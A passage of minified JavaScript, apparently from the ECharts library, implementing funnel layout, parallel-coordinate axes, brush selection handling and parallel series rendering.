e?a.sort(e):"none"!==e&&a.sort((function(t,e){return r?n[t]-n[e]:n[e]-n[t]})),a}(i,a),s=t.get("orient"),l=r.width,h=r.height,u=r.x,d=r.y,c="horizontal"===s?[fl(t.get("minSize"),h),fl(t.get("maxSize"),h)]:[fl(t.get("minSize"),l),fl(t.get("maxSize"),l)],p=i.getDataExtent(n),f=t.get("min"),g=t.get("max");function m(t,e){if("horizontal"===s){var a,r=pl(i.get(n,t)||0,[f,g],c,!0);switch(v){case"top":a=d;break;case"center":a=d+(h-r)/2;break;case"bottom":a=d+(h-r)}return[[e,a],[e,a+r]]}var o,p=pl(i.get(n,t)||0,[f,g],c,!0);switch(v){case"left":o=u;break;case"center":o=u+(l-p)/2;break;case"right":o=u+l-p}return[[o,e],[o+p,e]]}null==f&&(f=Math.min(p[0],0)),null==g&&(g=p[1]);var v=t.get("funnelAlign"),y=t.get("gap"),x=(("horizontal"===s?l:h)-y*(i.count()-1))/i.count();"ascending"===a&&(x=-x,y=-y,"horizontal"===s?u+=l:d+=h,o=o.reverse());for(var _=0;_<o.length;_++){var b=o[_],w=o[_+1],S=i.getItemModel(b);if("horizontal"===s){var M=S.get("itemStyle.width");null==M?M=x:(M=fl(M,l),"ascending"===a&&(M=-M));var T=m(b,u),I=m(w,u+M);u+=M+y,i.setItemLayout(b,{points:T.concat(I.slice().reverse())})}else{var C=S.get("itemStyle.height");null==C?C=x:(C=fl(C,h),"ascending"===a&&(C=-C)),T=m(b,"horizontal"===s?u:d),I=m(w,"horizontal"===s?u+M:d+C),d+=C+y,i.setItemLayout(b,{points:T.concat(I.slice().reverse())})}}!function(t){t.each((function(e){var i,n,a,r,o=t.getItemModel(e),s=o.getModel("label").get("position"),l=o.get("orient"),h=o.getModel("labelLine"),u=t.getItemLayout(e),d=u.points,c="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(c)i="insideLeft"===s?(n=(d[0][0]+d[3][0])/2+5,a=(d[0][1]+d[3][1])/2,"left"):"insideRight"===s?(n=(d[1][0]+d[2][0])/2-5,a=(d[1][1]+d[2][1])/2,"right"):(n=(d[0][0]+d[1][0]+d[2][0]+d[3][0])/4,a=(d[0][1]+d[1][1]+d[2][1]+d[3][1])/4,"center"),r=[[n,a],[n,a]];else{var p,f,g,m,v=h.get("length");i="left"===s?(f=(d[3][1]+d[0][1])/2,n=(g=(p=(d[3][0]+d[0][0])/2)-v)-5,"right"):"right"===s?(f=(d[1][1]+d[2][1])/2,n=(g=(p=(d[1][0]+d[2][0])/2)+v)+5,"left"):"top"===s?(p=(d[3][0]+d[0][0])/2,a=(m=(f=(d[3][1]+d[0][1])/2)-v)-5,"center"):"bottom"===s?(p=(d[1][0]+d[2][0])/2,a=(m=(f=(d[1][1]+d[2][1])/2)+v)+5,"center"):"rightTop"===s?(p="horizontal"===l?d[3][0]:d[1][0],f="horizontal"===l?d[3][1]:d[1][1],"horizontal"===l?(a=(m=f-v)-5,"center"):(n=(g=p+v)+5,"top")):"rightBottom"===s?(p=d[2][0],f=d[2][1],"horizontal"===l?(a=(m=f+v)+5,"center"):(n=(g=p+v)+5,"bottom")):"leftTop"===s?(p=d[0][0],f="horizontal"===l?d[0][1]:d[1][1],"horizontal"===l?(a=(m=f-v)-5,"center"):(n=(g=p-v)-5,"right")):"leftBottom"===s?(p="horizontal"===l?d[1][0]:d[3][0],f="horizontal"===l?d[1][1]:d[2][1],"horizontal"===l?(a=(m=f+v)+5,"center"):(n=(g=p-v)-5,"right")):(p=(d[1][0]+d[2][0])/2,f=(d[1][1]+d[2][1])/2,"horizontal"===l?(a=(m=f+v)+5,"center"):(n=(g=p+v)+5,"left")),"horizontal"===l?n=g=p:a=m=f,r=[[p,f],[g,m]]}u.label={linePoints:r,x:n,y:a,verticalAlign:"middle",textAlign:i,inside:c}}))}(i)}))})),Xc(Cv("funnel")),pb.prototype={constructor:pb,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},M(pb,sg);var vb=C,yb=Math.min,xb=Math.max,_b=Math.floor,bb=Math.ceil,wb=gl,Sb=Math.PI;function Mb(t,e,i){this._axesMap=Q(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,i)}function Tb(t,e){return yb(xb(t,e[0]),e[1])}Mb.prototype={type:"parallel",constructor:Mb,_init:function(t,e,i){var n=t.parallelAxisIndex;vb(t.dimensions,(function(t,i){var a=n[i],r=e.getComponent("parallelAxis",a),o=this._axesMap.set(t,new pb(t,Ef(r),[0,0],r.get("type"),a));o.onBand="category"===o.type&&r.get("boundaryGap"),o.inverse=r.get("inverse"),(r.axis=o).model=r,o.coordinateSystem=r.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),i=e.axisBase,n=e.layoutBase,a=e.pixelDimIndex,r=t[1-a],o=t[a];return i<=r&&r<=i+e.axisLength&&n<=o&&o<=n+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(i){if(t.contains(i,e)){var n=i.getData();vb(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(n,n.mapDimension(t)),kf(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=th(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,i=this._rect,n=["x","y"],a=["width","height"],r=e.get("layout"),o="horizontal"===r?0:1,s=i[a[o]],l=[0,s],h=this.dimensions.length,u=Tb(e.get("axisExpandWidth"),l),d=Tb(e.get("axisExpandCount")||0,[0,h]),c=e.get("axisExpandable")&&3<h&&d<h&&1<d&&0<u&&0<s,p=e.get("axisExpandWindow");p?(t=Tb(p[1]-p[0],l),p[1]=p[0]+t):(t=Tb(u*(d-1),l),(p=[u*(e.get("axisExpandCenter")||_b(h/2))-t/2])[1]=p[0]+t);var f=(s-t)/(h-d);f<3&&(f=0);var g=[_b(wb(p[0]/u,1))+1,bb(wb(p[1]/u,1))-1];return{layout:r,pixelDimIndex:o,layoutBase:i[n[o]],layoutLength:s,axisBase:i[n[1-o]],axisLength:i[a[1-o]],axisExpandable:c,axisExpandWidth:u,axisCollapseWidth:f,axisExpandWindow:p,axisCount:h,winInnerIndices:g,axisExpandWindow0Pos:f/u*p[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,i=this.dimensions,n=this._makeLayoutInfo(),a=n.layout;e.each((function(t){var e=[0,n.axisLength],i=t.inverse?1:0;t.setExtent(e[i],e[1-i])})),vb(i,(function(e,i){var r=(n.axisExpandable?function(t,e){var i,n,a=e.axisExpandWidth,r=e.axisCollapseWidth,o=e.winInnerIndices,s=r,l=!1;return t<o[0]?(i=t*r,n=r):t<=o[1]?(i=e.axisExpandWindow0Pos+t*a-e.axisExpandWindow[0],s=a,l=!0):(i=e.layoutLength-(e.axisCount-1-t)*r,n=r),{position:i,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:n}}:function(t,e){var i=e.layoutLength/(e.axisCount-1);return{position:i*t,axisNameAvailableWidth:i,axisLabelShow:!0}})(i,n),o={horizontal:{x:r.position,y:n.axisLength},vertical:{x:0,y:r.position}},s=[o[a].x+t.x,o[a].y+t.y],l={horizontal:Sb/2,vertical:0}[a],h=ie();se(h,h,l),oe(h,h,s),this._axesLayout[e]={position:s,rotation:l,transform:h,axisNameAvailableWidth:r.axisNameAvailableWidth,axisLabelShow:r.axisLabelShow,nameTruncateMaxWidth:r.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,i,n){null==i&&(i=0),null==n&&(n=t.count());var a=this._axesMap,r=this.dimensions,o=[],s=[];C(r,(function(e){o.push(t.mapDimension(e)),s.push(a.get(e).model)}));for(var l=this.hasAxisBrushed(),h=i;h<n;h++){var u;if(l){u="active";for(var d=t.getValues(o,h),c=0,p=r.length;c<p;c++)if("inactive"===s[c].getActiveState(d[c])){u="inactive";break}}else u="normal";e(u,h)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,i=!1,n=0,a=t.length;n<a;n++)"normal"!==e.get(t[n]).model.getActiveState()&&(i=!0);return i},axisCoordToPoint:function(t,e){return Zs([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return m(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),i=e.pixelDimIndex,n=e.axisExpandWindow.slice(),a=n[1]-n[0],r=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:n};var o,s=t[i]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",h=e.axisCollapseWidth,u=this._model.get("axisExpandSlideTriggerArea"),d=null!=u[0];return h?(d&&h&&s<a*u[0]?(l="jump",o=s-a*u[2]):d&&h&&s>a*(1-u[0])?(l="jump",o=s-a*(1-u[2])):0<=(o=s-a*u[1])&&(o=s-a*(1-u[1]))<=0&&(o=0),(o*=e.axisExpandWidth/h)?fb(o,n,r,"all"):l="none"):((n=[xb(0,r[1]*s/(a=n[1]-n[0])-a/2)])[1]=yb(r[1],n[0]+a),n[0]=n[1]-a),{axisExpandWindow:n,behavior:l}}},Rh.register("parallel",{create:function(t,e){var i=[];return t.eachComponent("parallel",(function(n,a){var r=new Mb(n,t,e);r.name="parallel_"+a,r.resize(n,e),(n.coordinateSystem=r).model=n,i.push(r)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}});var Ib=hh.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return ja([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=m(t);if(e)for(var i=e.length-1;0<=i;i--)ml(e[i])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var i=e[0];if(i[0]<=t&&t<=i[1])return"active"}else for(var n=0,a=e.length;n<a;n++)if(e[n][0]<=t&&t<=e[n][1])return"active";return"inactive"}});v(Ib.prototype,Rf),om("parallel",Ib,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),hh.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){hh.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&v(this.option,t,!0),this._initDimensions()},contains:function(t,e){var i=t.get("parallelIndex");return null!=i&&e.getComponent("parallel",i)===this},setAxisExpand:function(t){C(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[];C(L(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this),(function(i){t.push("dim"+i.get("dim")),e.push(i.componentIndex)}))}}),Yc({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),Yc("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}));var Cb=P,Ab=C,Db=A,Lb=Math.min,kb=Math.max,Eb=Math.pow,Pb={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},zb={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},Ob={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},Nb=0;function Rb(t){Ct.call(this),this._zr=t,this.group=new wi,this._track=[],this._covers=[],this._uid="brushController_"+Nb++,this._handlers={},Ab(hw,(function(t,e){this._handlers[e]=E(t,this)}),this)}function Bb(t,e){var i=dw[e.brushType].createCover(t,e);return i.__brushOption=e,Hb(i,e),t.group.add(i),i}function Vb(t,e){var i=Wb(e);return i.endCreating&&(i.endCreating(t,e),Hb(e,e.__brushOption)),e}function Gb(t,e){var i=e.__brushOption;Wb(e).updateCoverShape(t,e,i.range,i)}function Hb(t,e){var i=e.z;null==i&&(i=1e4),t.traverse((function(t){t.z=i,t.z2=i}))}function Fb(t,e){Wb(e).updateCommon(t,e),Gb(t,e)}function Wb(t){return dw[t.__brushOption.brushType]}function $b(t,e,i){var n,a=t._panels;if(!a)return!0;var r=t._transform;return Ab(a,(function(t){t.isTargetByCursor(e,i,r)&&(n=t)})),n}function Xb(t,e){var i=t._panels;if(!i)return!0;var n=e.__brushOption.panelId;return null==n||i[n]}function Yb(t){var e=t._covers,i=e.length;return Ab(e,(function(e){t.group.remove(e)}),t),e.length=0,!!i}function Zb(t,e){var i=Db(t._covers,(function(t){var e=t.__brushOption,i=m(e.range);return{brushType:e.brushType,panelId:e.panelId,range:i}}));t.trigger("brush",i,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function Ub(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function jb(t,e,i,n){var a=new wi;return a.add(new Ho({name:"main",style:Qb(i),silent:!0,draggable:!0,cursor:"move",drift:Cb(t,e,a,"nswe"),ondragend:Cb(Zb,e,{isEnd:!0})})),Ab(n,(function(i){a.add(new Ho({name:i,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:Cb(t,e,a,i),ondragend:Cb(Zb,e,{isEnd:!0})}))})),a}function qb(t,e,i,n){var a=n.brushStyle.lineWidth||0,r=kb(a,6),o=i[0][0],s=i[1][0],l=o-a/2,h=s-a/2,u=i[0][1],d=i[1][1],c=u-r+a/2,p=d-r+a/2,f=u-o,g=d-s,m=f+a,v=g+a;Jb(t,e,"main",o,s,f,g),n.transformable&&(Jb(t,e,"w",l,h,r,v),Jb(t,e,"e",c,h,r,v),Jb(t,e,"n",l,h,m,r),Jb(t,e,"s",l,p,m,r),Jb(t,e,"nw",l,h,r,r),Jb(t,e,"ne",c,h,r,r),Jb(t,e,"sw",l,p,r,r),Jb(t,e,"se",c,p,r,r))}function Kb(t,e){var i=e.__brushOption,n=i.transformable,a=e.childAt(0);a.useStyle(Qb(i)),a.attr({silent:!n,cursor:n?"move":"default"}),Ab(["w","e","n","s","se","sw","ne","nw"],(function(i){var a=e.childOfName(i),r=function t(e,i){return 1<i.length?("e"!==(n=[t(e,(i=i.split(""))[0]),t(e,i[1])])[0]&&"w"!==n[0]||n.reverse(),n.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[n=Us({w:"left",e:"right",n:"top",s:"bottom"}[i],Ys(e.group))];var n}(t,i);a&&a.attr({silent:!n,invisible:!n,cursor:n?zb[r]+"-resize":null})}))}function Jb(t,e,i,n,a,r,o){var s=e.childOfName(i);s&&s.setShape(function(t){var e=Lb(t[0][0],t[1][0]),i=Lb(t[0][1],t[1][1]);return{x:e,y:i,width:kb(t[0][0],t[1][0])-e,height:kb(t[0][1],t[1][1])-i}}(aw(t,e,[[n,a],[n+r,a+o]])))}function Qb(t){return _({strokeNoScale:!0},t.brushStyle)}function tw(t,e,i,n){var a=[Lb(t,i),Lb(e,n)],r=[kb(t,i),kb(e,n)];return[[a[0],r[0]],[a[1],r[1]]]}function ew(t,e,i,n,a,r,o,s){var l=n.__brushOption,h=t(l.range),u=nw(i,r,o);Ab(a.split(""),(function(t){var e=Pb[t];h[e[0]][e[1]]+=u[e[0]]})),l.range=e(tw(h[0][0],h[1][0],h[0][1],h[1][1])),Fb(i,n),Zb(i,{isEnd:!1})}function iw(t,e,i,n,a){var r=e.__brushOption.range,o=nw(t,i,n);Ab(r,(function(t){t[0]+=o[0],t[1]+=o[1]})),Fb(t,e),Zb(t,{isEnd:!1})}function nw(t,e,i){var n=t.group,a=n.transformCoordToLocal(e,i),r=n.transformCoordToLocal(0,0);return[a[0]-r[0],a[1]-r[1]]}function aw(t,e,i){var n=Xb(t,e);return n&&!0!==n?n.clipPath(i,t._transform):m(i)}function rw(t){var e=t.event;e.preventDefault&&e.preventDefault()}function ow(t,e,i){return t.childOfName("main").contain(e,i)}function sw(t,e,i,n){var a,r=t._creatingCover,o=t._creatingPanel,s=t._brushOption;if(t._track.push(i.slice()),function(t){var e=t._track;if(!e.length)return!1;var i=e[e.length-1],n=e[0],a=i[0]-n[0],r=i[1]-n[1];return 6<Eb(a*a+r*r,.5)}(t)||r){if(o&&!r){"single"===s.brushMode&&Yb(t);var l=m(s);l.brushType=lw(l.brushType,o),l.panelId=!0===o?null:o.panelId,r=t._creatingCover=Bb(t,l),t._covers.push(r)}if(r){var h=dw[lw(t._brushType,o)];r.__brushOption.range=h.getCreatingRange(aw(t,r,t._track)),n&&(Vb(t,r),h.updateCommon(t,r)),Gb(t,r),a={isEnd:n}}}else n&&"single"===s.brushMode&&s.removeOnClick&&$b(t,e,i)&&Yb(t)&&(a={isEnd:n,removeOnClick:!0});return a}function lw(t,e){return"auto"===t?e.defaultBrushType:t}Rb.prototype={constructor:Rb,enableBrush:function(t){return this._brushType&&function(t){var e=t._zr;(function(t,e,i){var n=iy(t);n[e]===i&&(n[e]=null)})(e,"globalPan",t._uid),function(t,e){Ab(e,(function(e,i){t.off(i,e)}))}(e,t._handlers),t._brushType=t._brushOption=null}(this),t.brushType&&function(t,e){var i=t._zr;t._enableGlobalPan||function(t,e,i){iy(t).globalPan=i}(i,0,t._uid),function(t,e){Ab(e,(function(e,i){t.on(i,e)}))}(i,t._handlers),t._brushType=e.brushType,t._brushOption=v(m(Ob),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};C(t,(function(t){e[t.panelId]=m(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){Ab(this._covers,t,e)},updateCovers:function(t){t=A(t,(function(t){return v(m(Ob),t,!0)}));var e=this._covers,i=this._covers=[],n=this,a=this._creatingCover;return new np(e,t,(function(t,e){return r(t.__brushOption,e)}),r).add(o).update(o).remove((function(t){e[t]!==a&&n.group.remove(e[t])})).execute(),this;function r(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function o(r,o){var s=t[r];if(null!=o&&e[o]===a)i[r]=e[o];else{var l=i[r]=null!=o?(e[o].__brushOption=s,e[o]):Vb(n,Bb(n,s));Fb(n,l)}}},unmount:function(){return this.enableBrush(!1),Yb(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},T(Rb,Ct);var hw={mousedown:function(t){if(this._dragging)uw(this,t);else if(!t.target||!t.target.draggable){rw(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=$b(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,i){if(t._brushType&&!function(t,e,i){var n=t._zr;return e<0||e>n.getWidth()||void 0>n.getHeight()}(t,e)){var n=t._zr,a=t._covers,r=$b(t,e,i);if(!t._dragging)for(var o=0;o<a.length;o++){var s=a[o].__brushOption;if(r&&(!0===r||s.panelId===r.panelId)&&dw[s.brushType].contain(a[o],i[0],i[1]))return}r&&n.setCursorStyle("crosshair")}}(this,t,e),this._dragging){rw(t);var i=sw(this,t,e,!1);i&&Zb(this,i)}},mouseup:function(t){uw(this,t)}};function uw(t,e){if(t._dragging){rw(e);var i=t.group.transformCoordToLocal(e.offsetX,e.offsetY),n=sw(t,e,i,!0);t._dragging=!1,t._track=[],t._creatingCover=null,n&&Zb(t,n)}}var dw={lineX:cw(0),lineY:cw(1),rect:{createCover:function(t,e){return jb(Cb(ew,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=Ub(t);return tw(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,i,n){qb(t,e,i,n)},updateCommon:Kb,contain:ow},polygon:{createCover:function(t,e){var i=new wi;return i.add(new Oo({name:"main",style:Qb(e),silent:!0})),i},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new zo({name:"main",draggable:!0,drift:Cb(iw,t,e),ondragend:Cb(Zb,t,{isEnd:!0})}))},updateCoverShape:function(t,e,i,n){e.childAt(0).setShape({points:aw(t,e,i)})},updateCommon:Kb,contain:ow}};function cw(t){return{createCover:function(e,i){return jb(Cb(ew,(function(e){var i=[e,[0,100]];return t&&i.reverse(),i}),(function(e){return e[t]})),e,i,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var i=Ub(e);return[Lb(i[0][t],i[1][t]),kb(i[0][t],i[1][t])]},updateCoverShape:function(e,i,n,a){var r,o=Xb(e,i);if(!0!==o&&o.getLinearBrushOtherExtent)r=o.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;r=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[n,r];t&&l.reverse(),qb(e,i,l,a)},updateCommon:Kb,contain:ow}}function pw(t){return t=mw(t),function(e,i){return qs(e,t)}}function fw(t,e){return t=mw(t),function(i){var n=null!=e?e:i,a=n?t.x:t.y;return[a,a+((n?t.width:t.height)||0)]}}function gw(t,e,i){return t=mw(t),function(n,a,r){return t.contain(a[0],a[1])&&!gy(n,e,i)}}function mw(t){return bi.create(t)}var vw=["axisLine","axisTickLabel","axisName"],yw=Qc({type:"parallelAxis",init:function(t,e){yw.superApply(this,"init",arguments),(this._brushController=new Rb(e.getZr())).on("brush",E(this._onBrush,this))},render:function(t,e,i,n){if(!function(t,e,i){return i&&"axisAreaSelect"===i.type&&e.findComponents({mainType:"parallelAxis",query:i})[0]===t}(t,e,n)){this.axisModel=t,this.api=i,this.group.removeAll();var a=this._axisGroup;if(this._axisGroup=new wi,this.group.add(this._axisGroup),t.get("show")){var r=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),o=r.coordinateSystem,s=t.getAreaSelectStyle(),l=s.width,h=x({strokeContainThreshold:l},o.getAxisLayout(t.axis.dim)),u=new xm(t,h);C(vw,u.add,u),this._axisGroup.add(u.getGroup()),this._refreshBrushController(h,s,t,r,l,i),js(a,this._axisGroup,n&&!1===n.animation?null:t)}}},_refreshBrushController:function(t,e,i,n,a,r){var o=i.axis.getExtent(),s=o[1]-o[0],l=Math.min(30,.1*Math.abs(s)),h=bi.create({x:o[0],y:-a/2,width:s,height:a});h.x-=l,h.width+=2*l,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:pw(h),isTargetByCursor:gw(h,r,n),getLinearBrushOtherExtent:fw(h,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return A(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(i))},_onBrush:function(t,e){var i=this.axisModel,n=i.axis,a=A(t,(function(t){return[n.coordToData(t.range[0],!0),n.coordToData(t.range[1],!0)]}));!i.option.realtime!==e.isEnd&&!e.removeOnClick||this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:i.id,intervals:a})},dispose:function(){this._brushController.dispose()}});Qc({type:"parallel",render:function(t,e,i){this._model=t,this._api=i,this._handlers||(this._handlers={},C(xw,(function(t,e){i.getZr().on(e,this._handlers[e]=E(t,this))}),this)),rd(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){C(this._handlers,(function(t,i){e.getZr().off(i,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(x({type:"parallelAxisExpand"},t))}});var xw={mousedown:function(t){_w(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(_w(this,"click")&&e){var i=[t.offsetX,t.offsetY];if(5<Math.pow(e[0]-i[0],2)+Math.pow(e[1]-i[1],2))return;var n=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==n.behavior&&this._dispatchExpand({axisExpandWindow:n.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&_w(this,"mousemove")){var e=this._model,i=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),n=i.behavior;"jump"===n&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===n?null:{axisExpandWindow:i.axisExpandWindow,animation:"jump"===n&&null})}}};function _w(t,e){var i=t._model;return i.get("axisExpandable")&&i.get("axisExpandTriggerOn")===e}function bw(t,e,i,n){for(var a,r=[],o=0;o<i.length;o++){var s=i[o],l=t.get(t.mapDimension(s),e);a=l,("category"===n.getAxis(s).type?null==a:null==a||isNaN(a))||r.push(n.dataToPoint(l,s))}return r}function ww(t,e,i,n,a){var r=bw(t,i,n,a),o=new Oo({shape:{points:r},silent:!0,z2:10});return e.add(o),t.setItemGraphicEl(i,o),o}function Sw(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function Mw(t,e,i,n){var a=n.lineStyle;e.hasItemOption&&(a=e.getItemModel(i).getModel("lineStyle").getLineStyle()),t.useStyle(a);var r=t.style;r.fill=null,r.stroke=e.getItemVisual(i,"color"),r.opacity=e.getItemVisual(i,"opacity"),n.smooth&&(t.shape.smooth=n.smooth)}$c((function(t){!function(t){if(!t.parallel){var e=!1;C(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){C(Ta(t.parallelAxis),(function(e){if(R(e)){var i=e.parallelIndex||0,n=Ta(t.parallel)[i];n&&n.parallelAxisDefault&&v(e,n.parallelAxisDefault,!1)}}))}(t)})),Ou.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var i=this.getSource();return function(t,e){if(!t.encodeDefine){var i=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(i){var n=t.encodeDefine=Q();C(i.dimensions,(function(t){var e=function(t){return+t.replace("dim","")}(t);n.set(t,e)}))}}}(i,this),Gp(i,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,i=this.getData(),n=[];return e.eachActiveState(i,(function(e,a){t===e&&n.push(i.getRawIndex(a))})),n},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}}),Uu.extend({type:"parallel",init:function(){this._dataGroup=new wi,this.group.add(this._dataGroup)},render:function(t,e,i,n){var a=this._dataGroup,r=t.getData(),o=this._data,s=t.coordinateSystem,l=s.dimensions,h=Sw(t);if(r.diff(o).add((function(t){Mw(ww(r,a,t,l,s),r,t,h)})).update((function(e,i){var a=o.getItemGraphicEl(i),u=bw(r,e,l,s);r.setItemGraphicEl(e,a),$s(a,{shape:{points:u}},n&&!1===n.animation?null:t,e),Mw(a,r,e,h)})).remove((function(t){var e=o.getItemGraphicEl(t);a.remove(e)})).execute(),!this._initialized){this._initialized=!0;var u=function(t,e,i){var n=t.model,a=t.getRect(),r=new Ho({shape:{x:a.x,y:a.y,width:a.width,height:a.height}}),o="horizontal"===n.get("layout")?"width":"height";return r.setShape(o,0),Xs(r,{shape:{width:a.width,height:a.height}},e,i),r}(s,t,(function(){setTimeout((function(){a.removeClipPath()}))}));a.setClipPath(u)}this._data=r},incrementalPrepareRender:function(t,e,i){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,i){for(var n=e.getData(),a=e.coordinateSystem,r=a.dimensions,o=Sw(e),s=t.start;s<t.end;s++){var l=ww(n,this._dataGroup,s,r,a);l.incremental=!0,Mw(l,n,s,o)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});var Tw=["lineStyle","normal","opacity"];jc({seriesType:"parallel",reset:function(t,e,i){var n=t.getModel("itemStyle"),a=t.getModel("lineStyle"),r=e.get("color"),o=a.get("color")||n.get("color")||r[t.seriesIndex%r.length],s=t.get("inactiveOpacity"),l=t.get("activeOpacity"),h=t.getModel("lineStyle").getLineStyle(),u=t.coordinateSystem,d=t.getData(),c={normal:h.opacity,active:l,inactive:s};return 